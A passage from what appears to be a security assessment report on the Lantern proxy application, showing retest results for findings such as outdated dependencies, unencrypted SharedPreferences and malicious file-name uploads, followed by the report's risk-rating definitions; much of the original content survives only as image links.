id="page-30-0"></span>



that automatically checks for security updates in dependencies. Plugins such as dependencycheck $8$  can also be integrated into the build process.

Retest Results Partially fixed. Some dependencies were updated such as prometheus (v0.8.0 -> v0.12.0) and tokio (v1.8.1 -> v1.10.1). Lantern informed that Rust-crypto is used solely for its SHA1 function and can not be updated since it's tied to the bip-metainfo dependency that is widely used in the code.

<span id="page-31-0"></span><sup>8</sup><https://jeremylong.github.io/DependencyCheck/>



<span id="page-32-0"></span>



#### **</map>**

EncryptedSharedPreferences uses the Android Keystore system storing cryptographic keys in a container (usually hardware-backed) to make it more difficult to extract it from the device. Once keys are in the keystore, they can only be used for cryptographic operations requiring an attacker to successfully hook AndroidKeyStoreKey objects and control the process to decrypt arbitrary data with the stored key on a rooted Android device to be able to decrypt the secrets stored with EncryptedSharedPreferences.

Recommendation The Security library provides an implementation of the security best practices related to reading and writing data at rest, as well as key creation and verification by means of EncryptedShar edPreferences. This class wraps the SharedPreferences class and automatically encrypts keys and values where keys are encrypted using a deterministic encryption algorithm such that the key can be encrypted and properly looked up and values are encrypted using AES-256 GCM and are non-deterministic.

> For detailed information on implementation see [https://developer.android.com/topic/securi](https://developer.android.com/topic/security/data) [ty/data](https://developer.android.com/topic/security/data).

Retest Results Fixed. The LanternSession.xml file is no longer present within SharedPreferences folder and instead the data is contained within an encrypted local database.



<span id="page-34-2"></span><span id="page-34-1"></span><span id="page-34-0"></span>



<span id="page-35-1"></span><span id="page-35-0"></span>



<span id="page-36-0"></span>



<span id="page-37-0"></span>



### Retest Results Fixed. Could not reproduce the finding anymore and further attempts to upload files with malicious names failed. Could not upload or find items with CRLF characters or cause a crash to the local client.



<span id="page-39-0"></span>



attribute on the 'on disk' copy of global.yaml. If the application is unable to successfully overwrite the existing configuration then a prominent message must be displayed to the user informing them that Lantern is not correctly proxying their traffic as expected.

Retest Results Partially fixed. A notification for the user is now presented when Lantern fails to save the configuration file.



<span id="page-41-0"></span>



<span id="page-42-0"></span>The following sections describe the risk rating and category assigned to issues NCC Group identified.

### **Risk Scale**

NCC Group uses a composite risk score that takes into account the severity of the risk, application's exposure and user population, technical difficulty of exploitation, and other factors. The risk rating is NCC Group's recommended prioritization for addressing findings. Every organization has a different risk sensitivity, so to some extent these recommendations are more relative than absolute guidelines.

### **Overall Risk**

Overall risk reflects NCC Group's estimation of the risk that a finding poses to the target system or systems. It takes into account the impact of the finding, the difficulty of exploitation, and any other relevant factors.

- **Critical** Implies an immediate, easily accessible threat of total compromise.
- **High** Implies an immediate threat of system compromise, or an easily accessible threat of large-scale breach.
- **Medium** A difficult to exploit threat of large-scale breach, or easy compromise of a small portion of the application.
	- **Low** Implies a relatively minor threat to the application.
- **Informational** No immediate threat to the application. May provide suggestions for application improvement, functional issues with the application, or conditions that could later lead to an exploitable finding.

#### **Impact**

Impact reflects the effects that successful exploitation has upon the target system or systems. It takes into account potential losses of confidentiality, integrity and availability, as well as potential reputational losses.

- **High** Attackers can read or modify all data in a system, execute arbitrary code on the system, or escalate their privileges to superuser level.
- **Medium** Attackers can read or modify some unauthorized data on a system, deny access to that system, or gain significant internal technical information.
	- **Low** Attackers can gain small amounts of unauthorized information or slightly degrade system performance. May have a negative public perception of security.

#### **Exploitability**

Exploitability reflects the ease with which attackers may exploit a finding. It takes into account the level of access required, availability of exploitation information, requirements relating to social engineering, race conditions, brute forcing, etc, and other impediments to exploitation.

- **High** Attackers can unilaterally exploit the finding without special permissions or significant roadblocks.
- **Medium** Attackers would need to leverage a third party, gain non-public information, exploit a race condition, already have privileged access, or otherwise overcome moderate hurdles in order to exploit the finding.
	- **Low** Exploitation requires implausible social engineering, a difficult race condition, guessing difficult-toguess data, or is otherwise unlikely.

